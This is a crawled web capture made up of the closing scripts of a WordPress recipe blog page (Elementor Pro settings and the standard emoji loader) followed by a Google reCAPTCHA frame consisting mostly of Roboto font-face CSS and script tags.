var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"f7d9c03feb","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:04:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja&co=aHR0cHM6Ly9ibG9nLm1hcmlhbmxhcXVlY29jaW5hLmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=cxsrbvkign75
body_size: 50013
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SIXF4_sSmdqPKCjGBB6b9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SIXF4_sSmdqPKCjGBB6b9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SIXF4_sSmdqPKCjGBB6b9w">
